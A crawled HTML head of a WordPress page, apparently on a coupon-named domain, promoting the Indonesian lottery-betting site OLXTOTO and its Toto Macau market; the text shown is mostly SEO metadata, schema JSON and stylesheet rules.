

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/
body_size: 16506
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Botumoito - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Botumoito - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi satu diantara dari sejumlah pasaran togel yang sangat banyak dicari banyak togelers sekarang. Sebagian orang bettor utamanya dari pecinta judi togel beropini kalau pasaran togel macau ini banyak memiliki hal menarik dan kelebihan terpilih yang tak ditemui awal kalinya pada beberapa model pasaran lain. Juga, toto macau &hellip; Continue reading &quot;OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Botumoito&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:31:16+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Botumoito","datePublished":"2022-12-29T04:31:16+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/","url":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/","name":"OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Botumoito - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:31:16+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Botumoito"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
